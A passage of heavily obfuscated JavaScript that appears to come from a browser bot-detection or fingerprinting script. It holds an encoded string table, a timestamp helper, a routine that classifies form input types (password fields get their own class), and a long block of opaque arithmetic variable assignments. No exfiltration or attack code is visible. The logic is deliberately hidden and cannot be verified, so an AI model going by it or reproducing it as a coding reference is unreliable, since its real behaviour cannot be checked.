qB","7\r:NZe\x3f%<P>$\x070\x00;J\rP5M8Z=$U","2S#\"L","2W/\"L6\f\'LK7#V-/F","84","{","[(\f9M%5S\x00\x40","0S","\x00%\'","/9>|","VK,)O8$T\x07\f\'O<M72","&%\x3f","2[)F\nQ^6&0\b|1A\x3fLY)2#M+8","2","8Y8 J& SR,-",".>H","6,8K","\t)R\r~5$K%1H\x07r","RI\rq","#Z-(T\x00\x00:q\vP1#>S I\t-S","R*\t%=","/5F","M/2W\v;D","+:\x3fD[764M2D\f8U&Y+","%B\f+D4Z(2(","BQ1.$Z","\x07Uy","O%(I\x00\x00:u\x00O ","W<GM(","-$S1\t-LQ1(q+,B","EQ",",8R/.R\x00W\tB\rV3\b","\v5=S%","\'W","x","98I\x00\r-RL%4\\\"\tF\x07\r","hs","$Ts \'%W","u &DM.\x3fZ)5N\v","#^$%H0h=","-CV1%)5[//","L6","\x00:,H\n","M$\x00%\"","O8.D;`\fK*/\"K$T","$\'F\x07","2$%W","![/","O0","%3[8(Q","6)7K","4NHZe=,$Xg(I","~gCYw>:5a(W4%qkA!8Hx","E\\0\x00%\x3fK-B\x00&U","$8L:-F\r+)L","<BZ6",",$S\r\nX>Z1=!#^\'2f\f","L1,4","K\v/TX ","\v5\x3f\\>(HE`FKeD2P$5BH[*h\rhT93\t%Qes,ua{/\v)UI M#>[/z/9&$c8","\x00/+I#2N\f$H\rF&!\x3fX/","\fQ","/\"K$ J","#5<]/3","9P>.w\n<N^6","O &>M\' I\x00","\vo","\fQ.","H/#L>H\nV\',8K3\"O\v/D","%V\'$}\v-","S \f2G#2S\v/uR 3","\x07r4u\f+","&(T\x00#=OK,.\"","Z\' N","^0/2P\'1K-","\x00","Y","^5\b,=V..","R","-W\\ =))Z&F\x00\f\'",">$Q","$Q\v<","6\\ti"];};var WI4=function(){return jX.apply(this,[jP,arguments]);};var TTH=function(REH,kRH){return REH/kRH;};var Zs=function(){if(Nm["Date"]["now"]&&typeof Nm["Date"]["now"]()==='number'){return Nm["Math"]["round"](Nm["Date"]["now"]()/1000);}else{return Nm["Math"]["round"](+new (Nm["Date"])()/1000);}};var BRH=function(){return cS.apply(this,[xk,arguments]);};var KmH=function(UMH){var jI4=['text','search','url','email','tel','number'];UMH=UMH["toLowerCase"]();if(jI4["indexOf"](UMH)!==-1)return 0;else if(UMH==='password')return 1;else return 2;};var T3=function(Ek4,vA4){return Ek4>=vA4;};function Yc4(){E7=lP+xk*jj+YH*jj*jj+jj*jj*jj,O=YH+YH*jj+jj*jj,OU=xk+Zm*jj+lP*jj*jj,RA=cA+jN*jj+lP*jj*jj,Zx=jN+DH*jj+Gd*jj*jj+jj*jj*jj,Tl=lP+lm*jj+Gd*jj*jj+jj*jj*jj,DU=DH+xk*jj+jN*jj*jj,NY=YH+jN*jj+jN*jj*jj,GU=EY+jN*jj+jN*jj*jj,IB=DH+DH*jj+xk*jj*jj,G4=Zm+YH*jj+jj*jj+jj*jj*jj,gc=lm+cA*jj+jj*jj+jj*jj*jj,g8=xk+DH*jj+lm*jj*jj+jj*jj*jj,W7=YH+jN*jj+DH*jj*jj+jj*jj*jj,Sb=Gd+lP*jj+lm*jj*jj+jj*jj*jj,vK=Gd+lm*jj+lm*jj*jj+jj*jj*jj,D2=YH+jN*jj+Gd*jj*jj+jj*jj*jj,rK=lm+DH*jj+Gd*jj*jj+jj*jj*jj,Pl=YH+cA*jj+Gd*jj*jj+jj*jj*jj,Rz=lP+jN*jj+jj*jj+jj*jj*jj,M4=YH+YH*jj+YH*jj*jj,SG=YH+cA*jj+jj*jj,QA=DH+DH*jj+DH*jj*jj,K2=cA+jN*jj+jN*jj*jj+jj*jj*jj,sv=EY+jN*jj+DH*jj*jj+jj*jj*jj,Bl=YH+YH*jj+YH*jj*jj+jj*jj*jj,A8=jN+Zm*jj+YH*jj*jj+jj*jj*jj,Rm=YH+Gd*jj+YH*jj*jj+YH*jj*jj*jj+jN*jj*jj*jj*jj,gS=cA+jj+lP*jj*jj+jj*jj*jj,mz=cA+lP*jj+lP*jj*jj+jj*jj*jj,Cv=DH+Zm*jj+YH*jj*jj+jj*jj*jj,YK=cA+Zm*jj+jj*jj+jj*jj*jj,VK=jN+Gd*jj+Gd*jj*jj+jj*jj*jj,hA=jN+Gd*jj+YH*jj*jj+YH*jj*jj*jj+jN*jj*jj*jj*jj,vt=xk+jN*jj+YH*jj*jj+jj*jj*jj,fg=Zm+YH*jj+Gd*jj*jj,WJ=Gd+jN*jj+jN*jj*jj,tG=EY+DH*jj+DH*jj*jj,jl=Gd+cA*jj+DH*jj*jj+jj*jj*jj,q9=jN+lP*jj+Gd*jj*jj,rU=DH+YH*jj,lJ=Gd+Gd*jj,vl=YH+lm*jj+DH*jj*jj+jj*jj*jj,Ck=lm+Gd*jj,XH=Gd+YH*jj+DH*jj*jj,lS=Zm+YH*jj+lm*jj*jj+jj*jj*jj,Ig=lP+YH*jj+jj*jj+jj*jj*jj,Db=lm+Gd*jj+lP*jj*jj+jj*jj*jj,x5=YH+lP*jj+DH*jj*jj,mJ=lP+xk*jj+jN*jj*jj,G9=xk+lP*jj+DH*jj*jj,W5=xk+jN*jj+jj*jj,dS=Zm+Zm*jj+lm*jj*jj+jj*jj*jj,MH=EY+cA*jj,Mx=EY+DH*jj+jj*jj,JU=lP+xk*jj,cB=EY+lm*jj+lP*jj*jj+jj*jj*jj,ZB=xk+jj+jj*jj+jj*jj*jj,M2=lm+lm*jj+lP*jj*jj+jj*jj*jj,cU=YH+DH*jj+lP*jj*jj,gn=Zm+lP*jj+lm*jj*jj+jj*jj*jj,zN=DH+Gd*jj+xk*jj*jj,zt=Gd+cA*jj+Gd*jj*jj+jj*jj*jj,NC=Gd+YH*jj+jN*jj*jj,nt=lP+YH*jj+jN*jj*jj+jj*jj*jj,Fb=xk+DH*jj+DH*jj*jj,OK=EY+lm*jj+lm*jj*jj+jj*jj*jj,WP=cA+xk*jj+jj*jj,f8=EY+jj+Gd*jj*jj+jj*jj*jj,YN=lm+YH*jj+YH*jj*jj,fm=Gd+jj+jj*jj,Z9=jN+YH*jj+jj*jj,Wz=Gd+lP*jj+jN*jj*jj+jj*jj*jj,BT=lP+lm*jj+Gd*jj*jj,Zq=jN+cA*jj+DH*jj*jj+jj*jj*jj,wx=Gd+YH*jj+lm*jj*jj+jj*jj*jj,IA=lP+Zm*jj+Gd*jj*jj,Sz=cA+lP*jj+jN*jj*jj+jj*jj*jj,Oz=jN+xk*jj+YH*jj*jj+jj*jj*jj,GI=YH+Gd*jj+xk*jj*jj,rv=xk+Gd*jj+lm*jj*jj+jj*jj*jj,jP=lP+DH*jj,q5=lP+Gd*jj+DH*jj*jj,fv=lP+jj+lP*jj*jj+jj*jj*jj,Lc=YH+jj+jN*jj*jj+jj*jj*jj,Un=Gd+lm*jj+YH*jj*jj+jj*jj*jj,wb=jN+DH*jj+DH*jj*jj+jj*jj*jj,JT=Gd+YH*jj,Rg=Gd+jj+lP*jj*jj,b7=jN+YH*jj+Gd*jj*jj+jj*jj*jj,zU=Zm+lm*jj+Gd*jj*jj,XG=YH+cA*jj+lP*jj*jj,NT=EY+YH*jj+Gd*jj*jj,nm=YH+jj,sz=jN+Zm*jj+jj*jj+jj*jj*jj,HC=EY+jj+jj*jj+jj*jj*jj,Um=YH+xk*jj+jj*jj,ZI=Zm+lP*jj+jN*jj*jj,MC=Gd+lP*jj+Gd*jj*jj+jj*jj*jj,lH=EY+Zm*jj+YH*jj*jj,nZ=DH+lm*jj+Gd*jj*jj+jj*jj*jj,Cc=xk+DH*jj+jN*jj*jj+jj*jj*jj,Eq=cA+xk*jj+lm*jj*jj+jj*jj*jj,Hl=lm+lP*jj+jN*jj*jj+jj*jj*jj,ES=Gd+jN*jj+DH*jj*jj+jj*jj*jj,wn=cA+cA*jj+Gd*jj*jj+jj*jj*jj,Bn=xk+DH*jj+YH*jj*jj+jj*jj*jj,CZ=YH+jN*jj+YH*jj*jj+jj*jj*jj,rC=EY+cA*jj+jj*jj+jj*jj*jj,dC=Gd+jN*jj+lm*jj*jj+jj*jj*jj,PP=lm+jj+xk*jj*jj,pt=EY+jN*jj+jj*jj+jj*jj*jj,fz=YH+lP*jj+lP*jj*jj,cY=lm+cA*jj,vx=Gd+DH*jj+lm*jj*jj+jj*jj*jj,Ht=jN+lm*jj+YH*jj*jj,bU=cA+cA*jj,F4=DH+lm*jj+YH*jj*jj+jj*jj*jj,PB=xk+xk*jj+DH*jj*jj+jj*jj*jj,n5=lm+xk*jj,ft=Zm+lm*jj+YH*jj*jj+jj*jj*jj,hz=cA+cA*jj+lm*jj*jj+jj*jj*jj,Fv=Gd+Gd*jj+lm*jj*jj+jj*jj*jj,kT=Gd+jN*jj+Gd*jj*jj,NJ=xk+xk*jj+Gd*jj*jj,C2=cA+lm*jj+lP*jj*jj+jj*jj*jj,kK=DH+Zm*jj+DH*jj*jj+jj*jj*jj,rB=EY+cA*jj+lP*jj*jj+jj*jj*jj,Qd=Zm+jj+xk*jj*jj,fZ=YH+xk*jj+jj*jj+jj*jj*jj,rt=lm+Gd*jj+jj*jj+jj*jj*jj,KG=lP+lP*jj+Zm*jj*jj+jj*jj*jj,xT=lP+Zm*jj+DH*jj*jj,bZ=Zm+Zm*jj+jj*jj+jj*jj*jj,Ec=jN+jN*jj+jj*jj+jj*jj*jj,KZ=Gd+lm*jj+jN*jj*jj+jj*jj*jj,D4=Gd+lm*jj+Gd*jj*jj,Xb=YH+DH*jj+DH*jj*jj+jj*jj*jj,m5=lm+Gd*jj+Gd*jj*jj,xC=cA+cA*jj+lP*jj*jj+jj*jj*jj,dG=YH+jN*jj+jj*jj+jj*jj*jj,HT=cA+cA*jj+Gd*jj*jj,d8=cA+xk*jj+Gd*jj*jj+jj*jj*jj,Gb=xk+YH*jj+Gd*jj*jj+jj*jj*jj,gY=xk+jN*jj+Zm*jj*jj+jj*jj*jj,On=YH+jj+Gd*jj*jj+jj*jj*jj,dc=lm+jj+YH*jj*jj+jj*jj*jj,KI=EY+lP*jj+Gd*jj*jj,IU=DH+cA*jj+Gd*jj*jj+jj*jj*jj,OY=xk+lP*jj+Gd*jj*jj,Nv=lP+DH*jj+jN*jj*jj+jj*jj*jj,Wb=xk+Gd*jj+DH*jj*jj+jj*jj*jj,UC=YH+jj+cA*jj*jj+jj*jj*jj,p4=lP+Zm*jj+lP*jj*jj,jT=lm+Zm*jj+lP*jj*jj,Aq=xk+cA*jj+lP*jj*jj+jj*jj*jj,At=xk+Gd*jj+YH*jj*jj+jj*jj*jj,V2=cA+Gd*jj+xk*jj*jj+jj*jj*jj,mn=xk+xk*jj+jj*jj+jj*jj*jj,Bv=cA+cA*jj+jj*jj+jj*jj*jj,Gn=lP+Gd*jj+Gd*jj*jj,FP=cA+Zm*jj+jj*jj,sJ=lm+jj+xk*jj*jj+jj*jj*jj,hl=cA+YH*jj+lP*jj*jj+jj*jj*jj,Z4=DH+lP*jj+lm*jj*jj+jj*jj*jj,ZA=YH+cA*jj,Fk=YH+lP*jj,OC=lP+lP*jj+Gd*jj*jj+jj*jj*jj,W2=lm+Gd*jj+lm*jj*jj+jj*jj*jj,cK=jN+YH*jj+xk*jj*jj+jj*jj*jj,RN=xk+DH*jj,CK=DH+Gd*jj+lm*jj*jj+jj*jj*jj,Zl=Gd+jN*jj+jN*jj*jj+jj*jj*jj,Xk=YH+lm*jj+xk*jj*jj,sH=cA+jN*jj,Zv=lm+Gd*jj+DH*jj*jj+lm*jj*jj*jj+jj*jj*jj*jj,En=DH+YH*jj+lm*jj*jj+jj*jj*jj,WC=EY+jj+DH*jj*jj+jj*jj*jj,pS=cA+YH*jj+Gd*jj*jj+jj*jj*jj,tA=jN+Zm*jj,j9=DH+Gd*jj+Gd*jj*jj,EU=jN+lm*jj+xk*jj*jj,vT=lP+lP*jj,wG=DH+xk*jj+YH*jj*jj+jj*jj*jj,X8=Zm+DH*jj+YH*jj*jj+jj*jj*jj,g2=Zm+lm*jj+jj*jj+jj*jj*jj,lt=xk+xk*jj+lm*jj*jj+jj*jj*jj,kA=YH+cA*jj+lm*jj*jj+jj*jj*jj,qz=lm+DH*jj+jj*jj+jj*jj*jj,R=Gd+DH*jj+jN*jj*jj,I7=Gd+jj,Rd=lm+cA*jj+DH*jj*jj,fT=lP+DH*jj+YH*jj*jj,wC=lm+lP*jj+Gd*jj*jj+jj*jj*jj,G5=Gd+Gd*jj+jN*jj*jj,GT=DH+YH*jj+jj*jj,It=lm+jj+Gd*jj*jj,hK=lm+Zm*jj+Gd*jj*jj+jj*jj*jj,Ft=cA+YH*jj+jN*jj*jj+jj*jj*jj,lY=Gd+Zm*jj,Ad=xk+Zm*jj,kS=Zm+jj+lP*jj*jj+jj*jj*jj,kJ=cA+YH*jj+DH*jj*jj,MY=lm+Gd*jj+YH*jj*jj,D5=DH+jj+Gd*jj*jj,Yx=EY+Gd*jj+jj*jj+jj*jj*jj,lc=YH+lP*jj+Gd*jj*jj+jj*jj*jj,JP=YH+xk*jj+lP*jj*jj,vj=xk+Zm*jj+Gd*jj*jj+jj*jj*jj,fj=lm+Gd*jj+jN*jj*jj,Pc=YH+Gd*jj+jN*jj*jj+jj*jj*jj,IJ=Zm+xk*jj+jN*jj*jj,Vv=YH+YH*jj+Gd*jj*jj+jj*jj*jj,TB=EY+jN*jj+lm*jj*jj+jj*jj*jj,Wv=EY+DH*jj+lP*jj*jj+jj*jj*jj,Qg=cA+DH*jj+Gd*jj*jj+jj*jj*jj,Vc=YH+Zm*jj+Gd*jj*jj+jj*jj*jj,TI=lP+jj,Jb=EY+lm*jj+Zm*jj*jj+jj*jj*jj,qq=EY+DH*jj+Zm*jj*jj+jj*jj*jj,tH=DH+jj+YH*jj*jj,kG=cA+Zm*jj+Zm*jj*jj+jj*jj*jj,V5=jN+DH*jj+lP*jj*jj,fq=EY+Gd*jj+xk*jj*jj,Hb=DH+YH*jj+DH*jj*jj+jj*jj*jj,st=Gd+DH*jj+Gd*jj*jj+jj*jj*jj,Pj=Zm+DH*jj,NI=YH+jj+lP*jj*jj,LS=DH+Zm*jj+jj*jj+jj*jj*jj,Ez=EY+lP*jj+lm*jj*jj+jj*jj*jj,cH=jN+Zm*jj+jj*jj,Yc=DH+Zm*jj+Gd*jj*jj+jj*jj*jj,mP=xk+Zm*jj+DH*jj*jj,EK=YH+Gd*jj+jj*jj+jj*jj*jj,vv=DH+lP*jj+xk*jj*jj+jj*jj*jj,tg=cA+lm*jj+Gd*jj*jj+jj*jj*jj,qZ=lP+cA*jj+Gd*jj*jj+jj*jj*jj,I2=cA+lP*jj+lm*jj*jj+jj*jj*jj,K5=EY+YH*jj+jj*jj,kB=Zm+DH*jj+jj*jj+jj*jj*jj,RH=lP+cA*jj+DH*jj*jj,M7=jN+lm*jj+lP*jj*jj+jj*jj*jj,wK=YH+jj+lm*jj*jj+jj*jj*jj,LZ=DH+cA*jj+jj*jj+jj*jj*jj,Lq=DH+jj+xk*jj*jj+jj*jj*jj,Vt=Gd+Zm*jj+lm*jj*jj+jj*jj*jj,Ot=EY+lP*jj+DH*jj*jj+jj*jj*jj,pG=jN+DH*jj+Zm*jj*jj+jj*jj*jj,bt=jN+jj+xk*jj*jj+jj*jj*jj,mq=jN+Gd*jj+jN*jj*jj,U8=lm+YH*jj+lm*jj*jj+jj*jj*jj,qK=xk+cA*jj+jj*jj+jj*jj*jj,OG=xk+lP*jj+DH*jj*jj+jj*jj*jj,F8=DH+lP*jj+DH*jj*jj+jj*jj*jj,WI=xk+lm*jj+Gd*jj*jj,Wl=DH+Zm*jj+Zm*jj*jj+jj*jj*jj,vg=YH+YH*jj+lm*jj*jj+jj*jj*jj,Qk=lm+cA*jj+jj*jj,tq=YH+lm*jj+lP*jj*jj+jj*jj*jj,jY=xk+jj,xj=lP+DH*jj+lm*jj*jj+jj*jj*jj,Rv=jN+YH*jj+jj*jj+jj*jj*jj,q2=YH+lP*jj+lm*jj*jj+jj*jj*jj,VP=lm+jj+YH*jj*jj,JK=jN+lm*jj+Gd*jj*jj+jj*jj*jj,ZK=jN+cA*jj+lP*jj*jj+jj*jj*jj,ck=lm+jN*jj+YH*jj*jj,H2=Zm+Gd*jj+lP*jj*jj+jj*jj*jj,AJ=lm+jN*jj+Gd*jj*jj,M8=EY+jj+YH*jj*jj+jj*jj*jj,KB=Zm+cA*jj+jN*jj*jj+jj*jj*jj,rd=lP+Gd*jj,J4=DH+YH*jj+YH*jj*jj,HZ=lP+jN*jj+DH*jj*jj+jj*jj*jj,Cz=Gd+DH*jj+Zm*jj*jj+jj*jj*jj,Et=xk+YH*jj+jj*jj+jj*jj*jj,AC=Gd+cA*jj+xk*jj*jj+jj*jj*jj,xH=lP+YH*jj+jj*jj,KP=YH+jj+xk*jj*jj,hY=EY+lP*jj+lP*jj*jj,Mc=lP+jN*jj+xk*jj*jj+jj*jj*jj,Ln=xk+jN*jj+jj*jj+jj*jj*jj,dx=lm+jj+jN*jj*jj+jj*jj*jj,xA=lm+lP*jj+lP*jj*jj,dk=Zm+cA*jj+jN*jj*jj,w9=DH+Zm*jj+jj*jj,Mt=lm+YH*jj+jN*jj*jj+jj*jj*jj,EA=Gd+DH*jj+Gd*jj*jj,nv=lP+jj+Zm*jj*jj+jj*jj*jj,k2=lm+xk*jj+Gd*jj*jj+jj*jj*jj,Fd=xk+jj+YH*jj*jj,rS=jN+cA*jj+Zm*jj*jj+jj*jj*jj,Cq=Gd+jN*jj+YH*jj*jj+jj*jj*jj,p9=jN+jj+Gd*jj*jj,OT=jN+YH*jj+Zm*jj*jj+jj*jj*jj,SJ=Gd+Gd*jj+jN*jj*jj+jj*jj*jj,t4=Zm+Zm*jj+jN*jj*jj,EZ=EY+Zm*jj+lm*jj*jj+jj*jj*jj,Wq=xk+cA*jj+xk*jj*jj+jj*jj*jj,Gq=lP+jN*jj+lP*jj*jj+jj*jj*jj,tt=lm+lP*jj+lm*jj*jj+jj*jj*jj,hn=Zm+jN*jj+Gd*jj*jj+jj*jj*jj,Ex=EY+lP*jj+YH*jj*jj+jj*jj*jj,A5=DH+lP*jj+jj*jj+jj*jj*jj,Qc=jN+YH*jj+YH*jj*jj+jj*jj*jj,dg=xk+Zm*jj+lm*jj*jj+jj*jj*jj,tb=jN+DH*jj+jj*jj+jj*jj*jj,pz=DH+jN*jj+jN*jj*jj+jj*jj*jj,Sl=EY+lP*jj+Zm*jj*jj+jj*jj*jj,CU=lP+jj+DH*jj*jj,Gv=DH+jj+lP*jj*jj+jj*jj*jj,tU=cA+lP*jj+xk*jj*jj,bP=Gd+jj+xk*jj*jj,vC=YH+DH*jj+xk*jj*jj+jj*jj*jj,xc=jN+YH*jj+DH*jj*jj+jj*jj*jj,cv=lP+Zm*jj+lP*jj*jj+jj*jj*jj,r2=jN+Gd*jj+lP*jj*jj+jj*jj*jj,Xq=lP+lP*jj+DH*jj*jj+jj*jj*jj,PK=YH+Zm*jj+DH*jj*jj+jj*jj*jj,MS=lm+Gd*jj+jN*jj*jj+jj*jj*jj,xg=YH+jN*jj+Zm*jj*jj+jj*jj*jj,LI=lm+jN*jj,mg=YH+lm*jj+lm*jj*jj+jj*jj*jj,zC=lP+jj+YH*jj*jj+jj*jj*jj,ZZ=YH+jj+jj*jj+jj*jj*jj,z8=YH+jN*jj+xk*jj*jj+jj*jj*jj,kz=Gd+jj+Gd*jj*jj+jj*jj*jj,Ix=jN+Zm*jj+jN*jj*jj+jj*jj*jj,Dq=xk+YH*jj+jN*jj*jj+jj*jj*jj,Wc=lP+Gd*jj+Zm*jj*jj+jj*jj*jj,k8=lP+Zm*jj+jN*jj*jj+jj*jj*jj,gK=xk+jj+DH*jj*jj+jj*jj*jj,Xt=lm+Gd*jj+Gd*jj*jj+jj*jj*jj,S7=lm+YH*jj,Wx=lP+Gd*jj+lm*jj*jj+jj*jj*jj,HK=xk+Zm*jj+DH*jj*jj+jj*jj*jj,Dk=lP+xk*jj+xk*jj*jj,Tk=DH+jN*jj+xk*jj*jj,Q2=Gd+Zm*jj+jj*jj+jj*jj*jj,NG=Zm+DH*jj+Gd*jj*jj+jj*jj*jj,Gl=Gd+cA*jj+jN*jj*jj+jj*jj*jj,sI=lm+xk*jj+jj*jj,Vd=YH+Gd*jj+jN*jj*jj,Q7=lP+lm*jj+YH*jj*jj,Oq=lm+Zm*jj+DH*jj*jj+jj*jj*jj,WG=jN+jj+jj*jj+jj*jj*jj,wg=DH+jN*jj+Gd*jj*jj+jj*jj*jj,mN=cA+lP*jj+Gd*jj*jj+jj*jj*jj,S2=YH+cA*jj+lP*jj*jj+jj*jj*jj,v8=Zm+YH*jj+YH*jj*jj+jj*jj*jj,bv=cA+xk*jj+Zm*jj*jj+jj*jj*jj,f2=lm+cA*jj+YH*jj*jj+jj*jj*jj,MI=Zm+cA*jj+xk*jj*jj,nc=lm+YH*jj+lP*jj*jj+jj*jj*jj,GY=DH+YH*jj+xk*jj*jj,Zk=DH+jN*jj+lP*jj*jj,zv=Gd+xk*jj+jj*jj+jj*jj*jj,zl=Gd+Gd*jj+Gd*jj*jj+jj*jj*jj,sj=Zm+jj+lm*jj*jj+jj*jj*jj,EG=jN+YH*jj+lm*jj*jj+jj*jj*jj,Kv=DH+Zm*jj+lP*jj*jj+jj*jj*jj,x2=Gd+lm*jj+cA*jj*jj+jj*jj*jj,HS=cA+jj+Gd*jj*jj+jj*jj*jj,sA=jN+xk*jj+DH*jj*jj,IY=cA+jj,Ng=lP+lm*jj+lP*jj*jj+jj*jj*jj,hg=lP+DH*jj+DH*jj*jj+jj*jj*jj,GC=YH+Zm*jj+jN*jj*jj+jj*jj*jj,VS=YH+YH*jj+jj*jj+jj*jj*jj,Dn=EY+lP*jj+jN*jj*jj+jj*jj*jj,jS=lm+lm*jj+DH*jj*jj+jj*jj*jj,zk=Zm+DH*jj+lP*jj*jj,WZ=cA+jN*jj+lm*jj*jj+jj*jj*jj,TC=Gd+lP*jj+DH*jj*jj+jj*jj*jj,rz=xk+Gd*jj+Zm*jj*jj+jj*jj*jj,xz=EY+lP*jj+jj*jj+jj*jj*jj,VA=Zm+YH*jj,Sq=EY+xk*jj+jj*jj+jj*jj*jj,xd=xk+cA*jj+xk*jj*jj,Pd=jN+lP*jj+xk*jj*jj,YJ=EY+jj+YH*jj*jj,Gx=DH+DH*jj+DH*jj*jj+jj*jj*jj,CH=DH+jN*jj+Gd*jj*jj,k9=lP+Gd*jj+YH*jj*jj,SC=jN+xk*jj+DH*jj*jj+jj*jj*jj,nn=Gd+Gd*jj+jj*jj+jj*jj*jj,T=EY+jN*jj,Bt=xk+jj+Gd*jj*jj+jj*jj*jj,dl=YH+DH*jj+Gd*jj*jj+jj*jj*jj,hB=Zm+lP*jj+xk*jj*jj+jj*jj*jj,E8=Zm+Gd*jj+jj*jj,TZ=lm+jN*jj+YH*jj*jj+jj*jj*jj,qd=cA+lm*jj+Gd*jj*jj,c4=Gd+cA*jj+lP*jj*jj,JC=Zm+YH*jj+xk*jj*jj+jj*jj*jj,lb=lP+cA*jj+lm*jj*jj+jj*jj*jj,pK=cA+lm*jj+DH*jj*jj+jj*jj*jj,xl=cA+jj+lm*jj*jj+jj*jj*jj,F7=EY+YH*jj+lP*jj*jj+jj*jj*jj,tY=lP+Gd*jj+jj*jj,Ek=Zm+Zm*jj+jj*jj,rG=YH+Gd*jj+DH*jj*jj+jj*jj*jj,Y9=Gd+lm*jj+lP*jj*jj,Hk=lm+DH*jj+DH*jj*jj+jj*jj*jj,wN=cA+lP*jj+DH*jj*jj,dz=DH+xk*jj+jN*jj*jj+jj*jj*jj,Zn=YH+xk*jj+DH*jj*jj+jj*jj*jj,cT=cA+jN*jj+Gd*jj*jj,wP=Zm+Gd*jj,rc=xk+Gd*jj+xk*jj*jj+jj*jj*jj,nJ=Gd+Zm*jj+jN*jj*jj,MJ=lP+DH*jj+jj*jj,pq=YH+jj+DH*jj*jj+jj*jj*jj,hU=Gd+jN*jj,bC=xk+YH*jj+YH*jj*jj+jj*jj*jj,nB=lP+Zm*jj,Gt=xk+Gd*jj+jj*jj+jj*jj*jj,Kq=DH+xk*jj,Xx=DH+jN*jj+lP*jj*jj+jj*jj*jj,kN=Zm+lP*jj+Zm*jj*jj+jj*jj*jj,Gc=Gd+cA*jj+lm*jj*jj+jj*jj*jj,jc=EY+lm*jj+DH*jj*jj+jj*jj*jj,FJ=DH+jN*jj+YH*jj*jj,UT=cA+YH*jj+lP*jj*jj,dv=DH+Gd*jj+lP*jj*jj+jj*jj*jj,MZ=Gd+DH*jj+lP*jj*jj+jj*jj*jj,jz=xk+lP*jj+YH*jj*jj+jj*jj*jj,tv=DH+xk*jj+jj*jj+jj*jj*jj,m2=Zm+cA*jj+lm*jj*jj+jj*jj*jj,Ob=YH+lP*jj+lP*jj*jj+jj*jj*jj,KU=xk+jN*jj+Gd*jj*jj,Hd=jN+jj,nz=lm+jj+lm*jj*jj+jj*jj*jj,CB=Gd+YH*jj+jN*jj*jj+jj*jj*jj,rb=YH+DH*jj+YH*jj*jj+jj*jj*jj,gJ=lP+Gd*jj+YH*jj*jj+jj*jj*jj,DZ=EY+YH*jj+lm*jj*jj+jj*jj*jj,b8=Zm+YH*jj+lP*jj*jj,tS=cA+jj+YH*jj*jj+jj*jj*jj,cx=xk+jN*jj+lP*jj*jj+jj*jj*jj,JN=DH+lm*jj+jj*jj+jj*jj*jj,Jl=Gd+Zm*jj+DH*jj*jj+jj*jj*jj,QZ=EY+lm*jj+YH*jj*jj+jj*jj*jj,s9=YH+YH*jj,gv=lP+Zm*jj+jj*jj+jj*jj*jj,bJ=Zm+YH*jj+xk*jj*jj,Qv=jN+jj+YH*jj*jj+jj*jj*jj,qS=lP+YH*jj+lP*jj*jj+jj*jj*jj,W8=Gd+Zm*jj+lP*jj*jj+jj*jj*jj,vn=cA+Gd*jj+lP*jj*jj+jj*jj*jj,S8=Zm+lm*jj+cA*jj*jj+jj*jj*jj,Qt=EY+lm*jj+xk*jj*jj+jj*jj*jj,Kt=xk+Gd*jj+Gd*jj*jj+jj*jj*jj,rl=lP+cA*jj+jj*jj+jj*jj*jj,Ol=Gd+cA*jj+YH*jj*jj+jj*jj*jj,Yv=lP+xk*jj+lP*jj*jj+jj*jj*jj,z5=YH+Zm*jj+jj*jj+jj*jj*jj,Im=jN+DH*jj+YH*jj*jj,jd=YH+jN*jj+xk*jj*jj,nb=xk+Gd*jj,wt=jN+jj+jN*jj*jj+jj*jj*jj,kg=lP+jj+jN*jj*jj+jj*jj*jj,Dg=jN+lm*jj+jj*jj+jj*jj*jj,mG=Gd+jj+jN*jj*jj+jj*jj*jj,AK=lm+Zm*jj+xk*jj*jj+jj*jj*jj,CC=cA+jj+Gd*jj*jj+jN*jj*jj*jj+YH*jj*jj*jj*jj,RJ=Gd+jj+jN*jj*jj,Dv=Zm+lP*jj+lP*jj*jj+jj*jj*jj,A2=EY+lm*jj+lP*jj*jj,Az=EY+xk*jj+xk*jj*jj+jj*jj*jj,zG=DH+lm*jj+DH*jj*jj+jj*jj*jj,X9=jN+Gd*jj,lC=DH+YH*jj+Gd*jj*jj+jj*jj*jj,jq=lm+Zm*jj+jj*jj+jj*jj*jj,z2=Zm+jN*jj+lm*jj*jj+jj*jj*jj,Uv=YH+jN*jj+lm*jj*jj+jj*jj*jj,wq=Gd+YH*jj+lP*jj*jj+jj*jj*jj,dP=cA+Gd*jj+jN*jj*jj,mb=YH+jN*jj+lP*jj*jj+jj*jj*jj,Fz=cA+Gd*jj+lm*jj*jj+jj*jj*jj,GZ=YH+cA*jj+xk*jj*jj+jj*jj*jj,m7=EY+xk*jj+xk*jj*jj,Og=YH+DH*jj+jj*jj+jj*jj*jj,wc=Gd+lP*jj+jj*jj+jj*jj*jj,qg=EY+jN*jj+Gd*jj*jj,V4=cA+lP*jj+xk*jj*jj+jj*jj*jj,lK=Zm+xk*jj+xk*jj*jj+jj*jj*jj,zn=YH+lP*jj+jj*jj+jj*jj*jj,SK=jN+Zm*jj+lm*jj*jj+jj*jj*jj,Ax=DH+cA*jj+YH*jj*jj+jj*jj*jj,NS=Gd+Zm*jj+YH*jj*jj+jj*jj*jj,xZ=lP+YH*jj+Zm*jj*jj+jj*jj*jj,dZ=xk+jN*jj+Gd*jj*jj+jj*jj*jj,Y4=DH+lm*jj+lP*jj*jj+jj*jj*jj,cZ=Gd+xk*jj+lm*jj*jj+jj*jj*jj,C4=Zm+lP*jj+jj*jj,L8=EY+DH*jj+jj*jj+jj*jj*jj,Iq=EY+Gd*jj+Gd*jj*jj+jj*jj*jj,BB=xk+lm*jj+xk*jj*jj+jj*jj*jj,O7=EY+DH*jj+DH*jj*jj+jj*jj*jj,Yz=xk+jj+YH*jj*jj+jj*jj*jj,BN=YH+Zm*jj,BK=lP+YH*jj+DH*jj*jj+jj*jj*jj,rg=lm+xk*jj+lP*jj*jj+jj*jj*jj,jG=lP+Gd*jj+xk*jj*jj+jj*jj*jj,mH=cA+YH*jj+Gd*jj*jj,Iv=xk+YH*jj+lP*jj*jj+jj*jj*jj,Zz=DH+jj+Gd*jj*jj+jj*jj*jj,vb=xk+xk*jj+xk*jj*jj+jj*jj*jj,jn=xk+DH*jj+lP*jj*jj+jj*jj*jj,qj=xk+jj+Gd*jj*jj,Ok=lP+Zm*jj+jj*jj,dq=Gd+cA*jj+jj*jj+jj*jj*jj,b5=Gd+lm*jj+lP*jj*jj+jj*jj*jj,tl=EY+YH*jj+DH*jj*jj+jj*jj*jj,Ct=EY+xk*jj+lP*jj*jj+jj*jj*jj,AP=cA+Gd*jj+YH*jj*jj,ct=cA+Gd*jj+Zm*jj*jj+jj*jj*jj,QN=Zm+lm*jj+jN*jj*jj,Fq=lm+xk*jj+xk*jj*jj